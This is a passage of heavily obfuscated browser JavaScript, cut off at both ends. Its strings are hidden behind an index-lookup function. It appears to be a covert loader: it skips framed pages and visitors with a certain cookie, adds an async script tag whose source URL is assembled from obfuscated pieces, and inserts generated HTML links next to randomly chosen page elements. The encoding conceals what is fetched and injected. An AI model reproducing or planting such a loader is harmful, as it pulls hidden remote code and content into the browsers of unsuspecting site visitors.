Z!==a0;},'XeKUB':aw(0x4f2),'NarrA':aw(0x31b)+aw(0x23e)+'l:','XKikC':aw(0x27b)+'lt','PHhRg':function(Z,a0){return Z<=a0;},'lLzMB':aw(0x430)+aw(0x659),'JVovj':function(Z,a0){return Z<a0;},'TCHpB':function(Z,a0){return Z+a0;},'oWqyQ':aw(0x6a8)+aw(0x5ba)+'ow','RDSnD':aw(0x774),'jWdFw':function(Z,a0){return Z%a0;},'MGETC':function(Z,a0){return Z+a0;},'bLjkQ':function(Z,a0){return Z!==a0;},'OQCJm':aw(0x103),'ltiAn':aw(0x366),'ENXzg':aw(0x3bb)+'ge','NAdZF':aw(0x1c7)+aw(0x633)+aw(0x5f4)+aw(0x6de)+aw(0x210)+aw(0x645),'VncqY':aw(0x656)+aw(0x6e8)+aw(0xe0)+aw(0x6f8)+aw(0x6d2)+aw(0x28f)+'e]','LfGkZ':function(Z,a0){return Z&&a0;},'gWgdx':aw(0x784)+aw(0x1fe)+'g','vgvNX':aw(0x323)+'le','qHJnO':function(Z,a0){return Z===a0;},'PwTga':aw(0x232),'ZWChq':aw(0x5de),'RhxJd':aw(0x171)+aw(0x319)+aw(0x4cd)+aw(0x31e)+aw(0x4d2),'mFXBJ':function(Z,a0){return Z+a0;},'DuATY':aw(0x288)+aw(0x776)+aw(0x444)+aw(0x1c9)+aw(0x2f3)+aw(0x658)+aw(0x530)+aw(0x577)+aw(0x503)+aw(0x2cd)+aw(0x583),'KuUbW':function(Z,a0){return Z(a0);},'nILWq':aw(0x68e)+aw(0x74d),'TkROH':aw(0x249)+aw(0x560),'Pmhpy':aw(0x719)+aw(0x5a5),'DkCSo':aw(0x1fd)+aw(0x2b8)+aw(0x515)+aw(0x3ac)+aw(0x443)+'em','FKSqk':aw(0x255)+aw(0x4c8),'niXJE':aw(0x1c9)+'nt','bNeXt':aw(0x667)+aw(0x527)+aw(0x145)+aw(0x734),'laHIp':aw(0x1fd)+aw(0x2b8)+aw(0x515)+aw(0x70d),'vaZKE':aw(0x3d1)+aw(0x1b5)+aw(0x640)+aw(0x4b9)+'rk','YIYaU':aw(0x1fd)+aw(0x2b8)+aw(0x515)+aw(0x3ad)+aw(0x6a9)+'st','BuKwX':aw(0x652),'vysZx':aw(0x121),'VQDSV':aw(0x432),'JGlQw':function(Z,a0){return Z>a0;},'OtpIt':aw(0x233),'loVBZ':aw(0x39b),'hSETP':function(Z,a0){return Z*a0;},'LhkIc':function(Z,a0){return Z+a0;},'mESOT':function(Z,a0,a1,a2,a3){return Z(a0,a1,a2,a3);},'sJwBy':aw(0x2d1),'bAmgw':aw(0x288)+aw(0x49b)+aw(0x561)+aw(0x6dc)+aw(0x65b),'FYZqF':aw(0x288)+aw(0x49b)+aw(0x6ef)+aw(0x144)+aw(0x343),'OrvSg':aw(0x451)+aw(0x265)+aw(0x362)+aw(0x115)+aw(0x5f3)+aw(0x68b)+aw(0x392),'aFKrZ':aw(0x254)+aw(0x777),'rldFp':aw(0x530)+aw(0x577)+aw(0x157)+aw(0x777),'DrCBV':aw(0x307)+aw(0x3f3),'paKFE':aw(0x288)+aw(0x49b)+'p','fyLjX':aw(0x1a3)+aw(0xf4),'KqfaL':function(Z,a0){return Z+a0;},'JuYFT':function(Z,a0){return Z!==a0;},'vXEhP':aw(0x535),'DmPYm':aw(0x341),'yWczg':aw(0x50c)+aw(0x696)+aw(0x298),'FXrBH':function(Z,a0){return Z!==a0;},'HSAIF':aw(0x4de)+'ag','Cxstt':aw(0x369)+aw(0x10c)+aw(0x3be)+aw(0x536)+aw(0x1ca)+aw(0x5ed)+aw(0x3b0)+aw(0x767)+aw(0x25f)+'ah','plUAS':function(Z,a0){return Z!==a0;},'lDaXW':aw(0xfc)+aw(0x20a)+aw(0x3d6)+'d','utAOO':function(Z,a0){return Z||a0;},'QOATp':aw(0x6cf),'lsJUQ':aw(0x2e7)+aw(0x33d)+aw(0x575),'FBbLg':function(Z,a0){return Z===a0;},'NiwWY':function(Z,a0){return Z===a0;},'UWmbs':function(Z,a0){return Z(a0);},'hfMna':aw(0x4b8),'MpxML':aw(0x16d)+aw(0x175),'Nvrui':function(Z,a0){return Z(a0);},'KNHcA':aw(0x329)+aw(0x165)+aw(0x5bb)+aw(0x30b)+aw(0x6c9),'vZrYy':aw(0x60c),'FSRef':aw(0x656)+aw(0x6e8)+aw(0x59d),'RqZmp':aw(0x356),'SkYNQ':aw(0x4e4),'xPiqr':function(Z,a0){return Z-a0;},'nibvW':aw(0x57b),'DJmrP':aw(0x667)+aw(0x527)+aw(0x18c),'sQJWQ':function(Z,a0){return Z>=a0;},'apcyr':function(Z,a0,a1){return Z(a0,a1);},'DSsCT':aw(0x358),'FAGzW':aw(0x3c2),'LncWf':function(Z,a0){return Z(a0);},'OtIIK':function(Z,a0,a1){return Z(a0,a1);},'naAcd':function(Z,a0){return Z<a0;},'OpUoU':aw(0x64a)+aw(0x780)+aw(0x35c)+aw(0x6be)+aw(0x148)+aw(0x67e)+'\x20)','wbmbk':function(Z,a0){return Z===a0;},'UtWPr':aw(0x64f),'Hzyif':function(Z,a0){return Z===a0;},'Meigl':aw(0x10b),'kTRJt':function(Z,a0){return Z*a0;},'rtdGJ':aw(0x171)+aw(0x319)+aw(0x367)+aw(0x31e)+aw(0x66e),'DXNXl':aw(0x6e8)+aw(0x548),'KKBJL':aw(0x332)+'n','mbuTx':aw(0x2a7)+aw(0x660)+'on','XjRWE':aw(0x684)+'t','QdQMf':aw(0x701),'AIBax':function(Z,a0){return Z+a0;},'bnwSQ':aw(0x380),'Nonbo':aw(0x13f),'AoxLO':aw(0x6bd),'RvtJN':aw(0x592)+aw(0x507),'zchCR':aw(0x650)+aw(0x72d)+aw(0x544)+aw(0x25c)+aw(0x49c)+'l:','cvoBe':function(Z){return Z();},'IXVuE':aw(0x1fd)+aw(0x425)+aw(0xe4)+aw(0x2ff),'SJXKm':aw(0x4ce)+aw(0x45e),'FDnZK':function(Z,a0,a1){return Z(a0,a1);},'tPrJl':function(Z,a0){return Z>a0;},'SypXQ':function(Z,a0){return Z-a0;},'PtyfP':function(Z,a0){return Z*a0;},'iYdQq':function(Z,a0){return Z===a0;},'HhLPz':aw(0x2fd),'CXZZy':aw(0x184),'LJknv':function(Z,a0){return Z===a0;},'LnMFB':aw(0x501),'LRyql':function(Z,a0,a1){return Z(a0,a1);},'oHeny':aw(0x2c1),'aBjoG':function(Z,a0){return Z%a0;},'pansH':function(Z,a0){return Z+a0;},'KnoFI':aw(0x42d),'hYBrS':function(Z,a0){return Z===a0;},'YeVNF':function(Z,a0,a1){return Z(a0,a1);},'CSowh':function(Z,a0){return Z>a0;},'ReKFs':function(Z,a0){return Z(a0);},'ySSDe':aw(0x36d),'ExrST':aw(0x140),'xcTSv':function(Z,a0){return Z===a0;},'YwrLH':aw(0x463),'UnlFh':aw(0x166),'dgcAJ':aw(0x375),'WHwDx':function(Z,a0){return Z(a0);},'ihFpC':aw(0x558),'Pneww':aw(0x369)+aw(0x10c)+aw(0x3be)+aw(0x536)+aw(0x1ca)+aw(0x5ed)+aw(0x3b0)+aw(0x50c)+aw(0x696)+aw(0x5db)+aw(0x33a)+'h','mPYtv':function(Z,a0){return Z%a0;},'SCsPa':function(Z,a0){return Z||a0;},'mwHkS':function(Z,a0,a1){return Z(a0,a1);},'DObdN':aw(0x458)+aw(0x164),'IxKQF':function(Z,a0,a1,a2){return Z(a0,a1,a2);},'iiRyY':aw(0x2fe),'StpwG':aw(0x52a)+aw(0x2da)+aw(0x71f)+'ed','StwnP':aw(0x446)+'wn','MouVj':aw(0x6cd),'mlWcn':aw(0x2ac),'gHoVq':function(Z,a0,a1){return Z(a0,a1);},'vMUJA':aw(0x1ff),'JUTYo':aw(0x2c7),'oQtHf':aw(0x6fc),'LiBmZ':function(Z){return Z();},'zcnys':function(Z){return Z();},'NEPtn':function(Z){return Z();},'nvaSV':function(Z){return Z();},'aMzUP':function(Z,a0){return Z(a0);},'JhgbT':function(Z,a0){return Z===a0;},'JVPdP':aw(0x61d),'CgbUJ':aw(0x17f)+aw(0x17b),'EiwMh':aw(0x631)+aw(0x280),'YmYnW':aw(0x2a4)+aw(0x400)+'ni','xNsHr':aw(0x221)+aw(0x200)+aw(0x6b5)+'ya','jBZMc':aw(0x200)+aw(0x6b5)+'ya','tTsyT':aw(0x44f)+aw(0x2b1)+aw(0x13e)+aw(0x6f0)+'t','WNoAB':aw(0x5ff)+aw(0x152)+'il','WaVHZ':aw(0x42f)+aw(0x511)+aw(0x1a6)+aw(0x39c),'DFhXc':aw(0x3f9)+aw(0x6bb)+'ng','EDRTc':aw(0x5ff)+aw(0x56e)+aw(0x16b)+aw(0x6b0),'YFjrA':aw(0xb9)+aw(0x1ea),'LBGIL':aw(0x60b)+aw(0x6d0)+aw(0x325),'FuQdZ':aw(0x2a4)+aw(0x4f1)+aw(0x56f),'tBIqc':aw(0x6f0)+aw(0x688)+aw(0x22c),'pdvms':aw(0x5ff)+aw(0x4af)+aw(0x5cf),'QrgMe':aw(0x5ff)+aw(0x46c),'ywTNV':aw(0x42f)+aw(0x3e4)+aw(0x35e),'Uhczf':aw(0xb9)+aw(0x76d)+'an','XNHVV':aw(0xb9)+aw(0x59f)+'l','RIURe':aw(0x221)+aw(0x2cf)+'el','tNtqO':aw(0x221)+aw(0x2b7)+'a','qNApf':aw(0x221)+aw(0xfa)+'n','QGUFx':aw(0x221)+aw(0x2a1)+'an','MTJru':aw(0x221)+aw(0x641),'YUTVZ':aw(0x221)+aw(0x57c)+'ng','PEBKf':aw(0x221)+aw(0x2a6)+'n','wEeOp':aw(0x221)+aw(0x58b)+'a','cMASl':aw(0x221)+aw(0x51c)+aw(0x54c)+aw(0x14b)+'ap','mtlXf':aw(0x221)+aw(0x38a)+aw(0x286),'FaKbP':aw(0x221)+aw(0x1ad),'MhFpi':aw(0x221)+aw(0x2a1)+aw(0x585)+aw(0x16b),'qbclO':aw(0x221)+aw(0x59f)+aw(0x37f)+aw(0x697),'twXVf':aw(0x5ff)+aw(0x260)+aw(0x53a),'fKTKP':aw(0x5ff)+aw(0x143)+'ta','qxRWC':aw(0x5ff)+aw(0x141)+'ar','ClbNm':aw(0x5ff)+aw(0x670)+'an','FSAoU':aw(0x5ff)+aw(0x156)+'il','qjtOh':aw(0x5ff)+aw(0x5d1)+aw(0x6bf),'PIsse':aw(0x5ff)+aw(0x712)+aw(0x70a),'FYxgu':aw(0x5ff)+aw(0x5cb)+aw(0x303),'kgftH':aw(0x5ff)+aw(0x262)+aw(0x5eb),'UcXUZ':aw(0x5ff)+aw(0x448)+'o','jYFJO':aw(0x5ff)+aw(0x757)+'er','Wbrpj':aw(0x5ff)+aw(0x264)+'o','CnaTd':aw(0x5ff)+aw(0xef)+aw(0x60f)+'n','eByhL':aw(0x5ff)+aw(0x51b),'RzHSe':aw(0x5ff)+aw(0x6c0)+'ar','ORwCd':aw(0x5ff)+aw(0xc3)+'l','yZegh':aw(0x5ff)+aw(0x46c)+aw(0x479),'yvpMv':aw(0x5ff)+aw(0x717)+aw(0x77f),'WunJv':aw(0x5ff)+aw(0x12c)+aw(0xd2),'jzdAd':aw(0x5ff)+aw(0x152)+aw(0x1d3)+aw(0x2cc),'NhBHI':aw(0x5ff)+aw(0x517)+aw(0x613)+'o','hPjfm':aw(0x5ff)+aw(0x5a2)+aw(0x55c),'GFaGT':aw(0x5ff)+aw(0x727)+'ur','bPAlA':aw(0x5ff)+aw(0x124)+'t','ChSKU':aw(0x309)+aw(0x12b)+aw(0x4ab),'sgdZs':aw(0x199)+aw(0x52d)+aw(0x28b),'cMAOg':aw(0x3e5)+aw(0x12b)+aw(0x4ab),'PSyHW':aw(0x60b)+aw(0x77b)+'s','gaYOB':aw(0x5d2)+aw(0x3b5)+aw(0x5b0),'StRtT':aw(0x5d2)+aw(0x36a)+aw(0x450)+aw(0x102),'qpNab':aw(0x714)+aw(0x264)+'o','BFOqK':aw(0x36b)+aw(0x621)+aw(0x328),'uRPRI':aw(0x60b)+aw(0x63c),'lxNVf':aw(0x309)+aw(0x159)+'is','oOQTa':aw(0x41c)+aw(0x3d9)+aw(0x41a),'mcsfl':aw(0x60b)+aw(0x17a)+'an','SntLA':aw(0x309)+aw(0x294)+aw(0x5c8),'dYnya':aw(0x690)+aw(0x354)+aw(0x4af)+aw(0x5cf),'PxhMq':aw(0x3fa)+aw(0x5e5)+'us','xYDkJ':aw(0x42f)+aw(0x563)+aw(0x63f)+'e','damNB':aw(0x42f)+aw(0x322)+aw(0x3d2),'ESDeQ':aw(0xb9)+aw(0x6c8)+'te','OqMEq':aw(0x3fa)+aw(0x248)+aw(0x697),'ypJEn':aw(0x3e1)+aw(0x4af)+aw(0x5cf),'PvaSO':aw(0x5ff)+aw(0x1a7)+'s','dtczn':aw(0x3e1)+aw(0x1a7)+'s','GrdlN':aw(0x245)+aw(0x3af)+aw(0x1a7)+'s','jGDli':aw(0x245)+aw(0x3af)+aw(0x1ce),'luwUI':aw(0x3e1)+aw(0x383)+aw(0x1a6)+'n','CInsQ':aw(0x5ea)+aw(0x36c),'kZpvW':aw(0x5ea)+aw(0x43a),'fJjuG':aw(0x3dc)+aw(0x3cb),'RZLFM':aw(0x3dc)+aw(0x2e2)+'n','FWAnk':aw(0x202)+aw(0x5d9),'KvxHt':aw(0x39d)+aw(0xd4)+aw(0x174)+'si','wMdaU':aw(0x39d)+aw(0x6c7)+aw(0x728),'AZNUK':aw(0x39d)+aw(0x53c)+aw(0x1e5),'KTurA':aw(0x39d)+aw(0x3b1)+aw(0x51f)+aw(0x49a),'PlpMX':aw(0x39d)+aw(0x4d7)+aw(0x731),'oCwWd':aw(0x39d)+aw(0x4e7)+aw(0x231),'BZRmG':aw(0x39d)+aw(0x243)+aw(0x57a),'lHDmo':aw(0x39d)+aw(0x605)+aw(0x588),'TrXSt':aw(0x195)+aw(0x4b4),'MOBmo':aw(0x39e)+'ek','nITWb':aw(0xe7)+aw(0x73a),'ykpni':aw(0x43b)+aw(0x396),'iStoF':aw(0x2a4)+aw(0x38b)+aw(0x46c),'wPCRP':aw(0x2a4)+aw(0x38b)+aw(0x32f)+aw(0x73a),'MBlDX':aw(0x2a4)+aw(0x38b)+aw(0x69f)+aw(0x578),'skNaN':aw(0x2a4)+aw(0x38b)+aw(0x766)+'k','ZZYJt':aw(0x12f)+aw(0x12b)+aw(0x4ab),'UIVtE':aw(0x6ff)+aw(0x59a)+aw(0x763),'kzVUC':aw(0x6ff)+aw(0x11f)+aw(0x668)+'n','PtfUW':aw(0x12f)+aw(0x5cb)+aw(0x303),'LVpuy':aw(0x12f)+aw(0x727)+'ur','FqFSW':aw(0x3ea)+aw(0x499),'ngJqL':aw(0x3ea)+aw(0x5d1)+aw(0x6bf),'NoBSQ':aw(0x5ff)+aw(0x499),'mLBoy':aw(0xb9)+aw(0x104),'ANhda':aw(0x6ff)+aw(0x4d4)+aw(0x6bb)+'ng','mOAaC':aw(0x6d6)+aw(0x235)+aw(0x228),'sJzSH':aw(0x59f)+aw(0x4bd)+'n','HfwIP':aw(0x4f8)+aw(0x48b)+'p','gncLh':aw(0x200)+aw(0x6b5)+aw(0x673)+aw(0x28e),'JsAwe':aw(0x6f0)+aw(0x5aa)+aw(0x300),'IJgBj':aw(0x6f0)+aw(0x5aa)+aw(0x59f)+'l','LxflF':aw(0x6f0)+aw(0x5aa)+aw(0x2cf)+'el','FnneU':aw(0x200)+aw(0x6b5)+aw(0x26d)+'ca','CjtBj':aw(0x2a4)+aw(0x387)+aw(0x46c),'ANgdT':aw(0x2a4)+aw(0x387)+aw(0x152)+'il','NTYwQ':aw(0x2a4)+aw(0x387)+aw(0x56e)+aw(0x16b)+aw(0x6b0),'awnVm':aw(0x2ee)+aw(0x30d),'yLJTT':aw(0x634)+aw(0x300),'vslJm':aw(0x2ca)+aw(0x20d),'uLyFg':aw(0x4d6)+aw(0x59e),'CllmR':aw(0x2eb)+aw(0x1ec),'aioJX':aw(0x2ee)+aw(0x285)+aw(0x1ce),'iGMup':aw(0xfd)+aw(0x26e),'oraXm':aw(0x27c)+aw(0x300),'jsNoO':aw(0x2eb)+aw(0x59f)+'ls','YayNu':aw(0x1f3)+aw(0x1cd)+aw(0x6cb),'iJZln':aw(0x4d6)+aw(0x285)+aw(0x5ac),'LGQLR':aw(0x271)+aw(0x35e),'ORjVA':aw(0x2aa)+aw(0x409)+'re','OJEYy':aw(0x4ce)+aw(0x323)+'le','TWmSS':aw(0x4ce)+aw(0x6b7),'djMBr':aw(0x4ce)+aw(0x4a8)+'w','CQCiZ':aw(0x4ce)+aw(0x24a),'tKCKH':aw(0x4ce)+aw(0x4a6)+aw(0x4ef),'rNHhw':aw(0x4ce)+aw(0x386),'Korso':aw(0x4ce)+aw(0x59f)+'ls','fpbTy':aw(0x4ce)+aw(0x3f6)+'t','uBqkb':aw(0x4ce)+aw(0x46e)+aw(0x64c)+'n','hsmNU':aw(0x4ce)+aw(0x38a)+aw(0x197),'NiUZY':aw(0x4ce)+aw(0x74b),'eEYBZ':aw(0x4ce)+aw(0x70b)+aw(0x51d),'zowul':aw(0x4ce)+aw(0x1b2)+aw(0xf5),'yFecK':aw(0x4ce)+aw(0x37d)+aw(0x300),'EBtpe':aw(0x36f)+aw(0x4b0)+'e','LZXwX':aw(0x3b4)+aw(0x55c),'teums':aw(0xfd)+aw(0x723),'hGfok':aw(0x37e)+aw(0x3c9)+'t','KlVcI':aw(0xfd)+aw(0x382)+'t','PJWPl':aw(0x1a8)+aw(0x27a),'sODMl':aw(0xfd)+aw(0x489)+'e','QWYXA':aw(0x38f)+aw(0x3b6)+'nt','JlksK':aw(0x4c1)+aw(0x196),'DMzXr':aw(0x730)+aw(0x163),'ijZYb':aw(0x45f)+aw(0x663),'ZESqz':aw(0x63d)+aw(0x347),'bXJTu':aw(0x38f)+aw(0x36c)+'s','nJvCF':aw(0x271)+aw(0x507),'WCchd':aw(0x37e)+aw(0x1d8)+'g','WnsNe':aw(0xfd)+aw(0x1d5)+aw(0x53e),'KTcBq':aw(0x36f)+aw(0x6d4),'VaMak':aw(0x45f)+aw(0x47b)+'le','nPdGt':aw(0xfd)+aw(0x27d)+aw(0x36c)+'s','hHvYq':aw(0x45f)+aw(0x24e)+'es','lSxpK':aw(0x37e)+aw(0x15b)+aw(0x3f0),'ZrSvP':aw(0x305)+aw(0x59e),'VLYHj':aw(0xe8)+aw(0xcd),'PKlMV':aw(0x760)+aw(0x698)+'w','SKMCw':aw(0x40f)+aw(0x29b)+'d','bqDyJ':aw(0x25a)+aw(0x59e),'GSEst':aw(0x179)+aw(0x6a6),'awped':aw(0x289)+aw(0x347),'AsATw':aw(0x182)+aw(0x4f7),'taBbm':aw(0x453)+aw(0x2dc)+aw(0x704),'xkZGK':aw(0xc2)+aw(0x1b6),'kFixn':aw(0x5b7)+'ow','GhMiT':aw(0x77d)+aw(0x1e0),'DUgqo':aw(0x2fc)+aw(0x3de)+'s','dwQVl':aw(0x1c8)+aw(0x482),'kRaqq':aw(0xe8)+aw(0x150),'kdutN':aw(0x4d6)+aw(0x20c)+'r','JhmvA':aw(0x305)+aw(0xdb)+'l','KpKMf':aw(0x1f3)+aw(0xc4)+'ce','RVQia':aw(0x2ca)+aw(0x1cd)+aw(0x6cb),'dbGOK':aw(0x2ca)+aw(0x30d),'Gnozt':aw(0x1f3)+aw(0x260)+aw(0x77a),'chnlR':aw(0x2eb)+aw(0x6c8)+'te','SKeXN':aw(0x77d)+aw(0x1f2)+'e','AvrJY':aw(0x1bc)+aw(0x6d1),'EgHnB':aw(0x1f3)+aw(0x1ce),'zpGVK':aw(0x1f3)+aw(0xbd)+aw(0x6d1),'BWvlJ':aw(0x2ca)+aw(0x1ce),'PTgIK':aw(0x2eb)+aw(0x1ab)+'e','UMHal':aw(0x2f8)+aw(0x5b2)+'ge','tPJhV':aw(0x1f3)+aw(0x6a7)+aw(0x1e1),'okzCy':aw(0x4d6)+aw(0x152)+aw(0x30c),'HOGgm':aw(0x4d6)+aw(0x51b),'QCapR':aw(0x4d6)+aw(0x664)+aw(0x782),'OthLX':aw(0x4d6)+aw(0x5ec)+aw(0x707),'LhEnl':aw(0x4d6)+aw(0x2e6)+'e','SuPpv':aw(0x4d6)+aw(0x1de)+aw(0x3a5),'MIOiM':aw(0x4d6)+aw(0x4ea)+aw(0x4ac),'jWZTW':aw(0x4d6)+aw(0x262)+aw(0x5eb),'LRWbN':aw(0x2aa)+aw(0x619)+'fo','gtPfP':aw(0x2aa)+aw(0xb5)+aw(0x708)+'s','RXaJB':aw(0x6c5)+aw(0x462)+aw(0x62b),'qrXAb':aw(0x6c5)+aw(0x2af)+aw(0x5b0),'AQVqM':aw(0x6c5)+aw(0x675)+aw(0x321),'FPtgI':aw(0x6c5)+aw(0x412)+aw(0x438),'Cfgpo':aw(0x6c5)+aw(0x1b9)+aw(0x196),'iAaTH':aw(0x6c5)+aw(0x49d)+aw(0x1d2),'wygZG':aw(0x624)+aw(0x43d)+aw(0x62b),'Iyefi':aw(0x624)+aw(0x59f)+'ls','TQKEV':aw(0x624)+aw(0x300),'hqjoI':aw(0x624)+aw(0x2b6)+'rs','WOuqX':aw(0x624)+aw(0x399)+aw(0x36c)+'s','ZlWay':aw(0x624)+aw(0x1e8)+aw(0x5b0),'NfbOe':aw(0x624)+aw(0x3c3)+aw(0x1d7),'bzhti':aw(0x541)+aw(0xf1)+'k','eRQzn':aw(0x4d6)+aw(0x423)+'ut','EOrPy':aw(0x500)+aw(0x29d),'VuLoo':aw(0x48c)+aw(0xf1)+'k','xApXh':aw(0x477)+aw(0x40c),'ytRGX':aw(0x2ee)+aw(0x68d)+aw(0x300),'NlvrB':aw(0x2ee)+aw(0x703)+aw(0xcb),'yjRpS':aw(0x2ee)+aw(0x1d9)+aw(0x416),'HJaAl':aw(0x2ee)+aw(0x68d)+aw(0x77d)+'s','TZtez':aw(0x6ff)+aw(0x3d0)+'ow','bnZSu':aw(0x6ff)+aw(0x4ad)+'DF','AnIwn':aw(0x6ff)+aw(0x15c)+aw(0x196),'ScQaa':aw(0x6ff)+aw(0x626)+aw(0x240),'ReNpI':aw(0x2eb)+aw(0x542),'uNWdp':aw(0x77d)+aw(0xd7)+'e','HESYt':aw(0x77d)+aw(0x34d)+aw(0x3fc),'wcDxA':aw(0x6ff)+aw(0x11f)+aw(0x3b6)+'nt','ilsKA':aw(0x223)+aw(0x40d)+'ce','aQahI':aw(0x27c)+aw(0x542),'JbJGV':aw(0x27c)+aw(0x4cb)+aw(0x23a),'nwPGc':aw(0x634)+aw(0x59f)+'ls','VTuwk':aw(0x4f0)+aw(0x46c),'TiIUh':aw(0x778)+aw(0x136)+aw(0x5b0),'qaWMV':aw(0x36f)+'ll','mnISi':aw(0x665)+aw(0x434)+aw(0x676)+aw(0x299),'KCCTk':aw(0x134)+aw(0x1c6)+aw(0x59f)+'ls','bfpBd':aw(0x134)+aw(0x1c6)+aw(0x3a1),'HdIQS':aw(0x134)+aw(0x1c6)+aw(0x300),'sqXpS':aw(0xc9)+aw(0x45e),'CdPLY':aw(0x291)+aw(0x61b)+aw(0x5b0),'fMwry':aw(0x222)+aw(0x3cc),'dWlBa':aw(0x451)+aw(0x265)+aw(0x16e),'KXGgL':aw(0x254)+'p','gPHDT':aw(0x11c)+aw(0x414)+aw(0x510)+aw(0xf6)+aw(0x2d0)+aw(0x279)+aw(0x455)+aw(0x21b)+aw(0xbf)+aw(0x4fb)+aw(0x678)+'5;','MxUJl':aw(0x49e)+aw(0x72a)+aw(0x30a)+aw(0x680)+aw(0x747)+aw(0x6eb)+aw(0x10d)+aw(0x57e)+aw(0x4dc)+aw(0x726)+aw(0x42a)+aw(0x43c)+aw(0x15f)+aw(0x158)+aw(0x32a)+aw(0x278)+aw(0x6ac)+'x;','BYcoH':function(Z,a0){return Z+a0;},'lZVxm':aw(0x627)+aw(0x1a1)+'4_'},m=(function(){const ax=aw,Z={};Z[ax(0x379)]=l[ax(0x18f)],Z[ax(0x3a6)]=l[ax(0x46b)],Z[ax(0x77c)]=function(a2,a3){return a2===a3;},Z[ax(0x478)]=function(a2,a3){return a2%a3;},Z[ax(0x762)]=function(a2,a3){return a2+a3;};const a0=Z;let a1=!![];return function(a2,a3){const a4={'yYkYT':function(a6,a7){const ay=f;return a0[ay(0x77c)](a6,a7);},'yOFta':function(a6,a7){const az=f;return a0[az(0x478)](a6,a7);},'pICgy':function(a6,a7){const aA=f;return a0[aA(0x762)](a6,a7);}},a5=a1?function(){const aB=f;if(a0[aB(0x379)]===a0[aB(0x3a6)]){if(a4[aB(0x5ef)](a4[aB(0x13b)](t,0x2),0x0))u[aB(0x4b6)](v[aB(0x23b)](l,a4[aB(0x346)](m,0x2)));return n;}else{if(a3){const a7=a3[aB(0xbe)](a2,arguments);return a3=null,a7;}}}:function(){};return a1=![],a5;};}()),n=(function(){const aC=aw,Z={'lSmDz':aC(0x3ff),'bsfaU':l[aC(0xe3)],'OYSXt':function(a1,a2){const aD=aC;return l[aD(0x1dd)](a1,a2);},'HvdXp':aC(0x1bf),'gxopH':l[aC(0x620)],'bMPow':function(a1){const aE=aC;return l[aE(0x44e)](a1);},'GesOs':l[aC(0x1e2)],'jOVsD':function(a1,a2){const aF=aC;return l[aF(0x1dd)](a1,a2);},'EpCIx':aC(0x3cf)};let a0=!![];return function(a1,a2){const aG=aC,a3={'vDwLv':Z[aG(0x19b)],'xhDoB':function(a4){const aH=aG;return Z[aH(0x468)](a4);},'eJbdt':Z[aG(0x686)]};if(Z[aG(0x6ec)](aG(0x3cf),Z[aG(0x779)]))q[aG(0x754)+aG(0x5e2)+aG(0x4c6)+'r'](a3[aG(0x350)],m);else{const a5=a0?function(){const aI=aG;if(Z[aI(0x768)]!==Z[aI(0x5fb)]){if(a2){if(Z[aI(0x54e)](Z[aI(0x162)],Z[aI(0x162)])){if(!o[aI(0x2f0)]){A(()=>D(E),0x64);return;}const a7=a3[aI(0x4ba)](s),a8=t[aI(0x2b4)+aI(0x3fd)+aI(0x204)](a7[aI(0x324)])||u[aI(0x2f0)],a9=a7[aI(0x493)][v[aI(0x4df)](w[aI(0x287)+'m']()*a7[aI(0x493)][aI(0x2c6)+'h'])]||aI(0x6f6)+aI(0x3c0),aa=aI(0xba)+aI(0x735)+aI(0x67f)+aI(0x5ce)+aI(0x29f)+aI(0x567)+x[aI(0x2d6)+'s'][aI(0x23c)+'er']+'\x22>'+y+(aI(0x26b)+'>');try{a8[aI(0x1f4)+aI(0x73e)+aI(0x351)+aI(0x363)](a9,aa);}catch(ab){E[aI(0x2f0)][aI(0x1f4)+aI(0x73e)+aI(0x351)+aI(0x363)](a3[aI(0x436)],aa);}}else{const a7=a2[aI(0xbe)](a1,arguments);return a2=null,a7;}}}else try{return new r(s)[aI(0x569)+aI(0x2c8)][aI(0x6df)+'ce'](/^www\./,'');}catch(a9){return'';}}:function(){};return a0=![],a5;}};}());'use strict';try{if(l[aw(0x3d7)](window[aw(0x6f4)],window[aw(0x256)]))return;}catch(Z){if(l[aw(0x4ec)](l[aw(0x470)],l[aw(0x470)]))return;else c=d;}if(document[aw(0x1c9)+aw(0x58a)+'e']&&l[aw(0x722)](document[aw(0x1c9)+aw(0x58a)+'e'],l[aw(0x25e)]))return;console[aw(0x55c)](aw(0x369)+aw(0x10c)+aw(0x3be)+aw(0x13a)+aw(0x50a)+'..'),(function(){const aK=aw,a1={'CatuA':function(a4,a5,a6){const aJ=f;return l[aJ(0x54d)](a4,a5,a6);},'rnQBw':l[aK(0x1c3)],'BeExd':aK(0x1c9)+'nt','szeTO':l[aK(0x606)],'EmhFb':function(a4,a5){const aL=aK;return l[aL(0x722)](a4,a5);},'IVtDf':l[aK(0x4a4)],'KiYAN':l[aK(0x296)],'iMsUn':l[aK(0x315)],'sDTtj':function(a4,a5,a6){const aM=aK;return l[aM(0x5dc)](a4,a5,a6);},'DXxKl':function(a4){return a4();},'ZptVE':function(a4,a5,a6){const aN=aK;return l[aN(0x736)](a4,a5,a6);},'hnfgt':function(a4){const aO=aK;return l[aO(0x44e)](a4);},'EBMeI':function(a4,a5,a6){const aP=aK;return l[aP(0x736)](a4,a5,a6);},'ePdTv':l[aK(0x666)],'HrkSf':l[aK(0x417)],'xRHFZ':function(a4,a5){const aQ=aK;return l[aQ(0x6ae)](a4,a5);},'AbmjO':aK(0x65a),'ociZP':l[aK(0x3d5)],'xHbTF':function(a4){const aR=aK;return l[aR(0x75f)](a4);},'SeNuN':l[aK(0x65e)],'bjKgp':l[aK(0x50f)],'UIiFR':l[aK(0x611)],'sysIn':aK(0xf9),'oMpch':function(a4,a5){const aS=aK;return l[aS(0x206)](a4,a5);},'HPqQw':function(a4,a5,a6){const aT=aK;return l[aT(0x272)](a4,a5,a6);},'RLzzJ':l[aK(0x474)],'QAhfq':l[aK(0x4a0)],'DRCYj':l[aK(0x721)]},a2=document[aK(0x2b9)+aK(0x37a)+aK(0x23a)](aK(0x684)+'t');a2[aK(0x741)]=!![],a2[aK(0x523)]=aK(0x1fd)+aK(0x2a2)+aK(0xc7)+aK(0xc6)+aK(0x3a7)+aK(0x622)+aK(0x42e)+aK(0x672)+aK(0x518)+aK(0x5bd)+aK(0x5df)+'3';function a3(){const aV=aK,a4={'YUMrW':function(a5,a6,a7){const aU=f;return a1[aU(0xcf)](a5,a6,a7);},'WWjto':a1[aV(0x5c3)],'KHsXm':a1[aV(0x33b)],'zBvAQ':function(a5,a6){const aW=aV;return a1[aW(0x47e)](a5,a6);},'HGEWe':a1[aV(0x74f)],'rAWZo':a1[aV(0x317)],'GGfPB':function(a5){const aX=aV;return 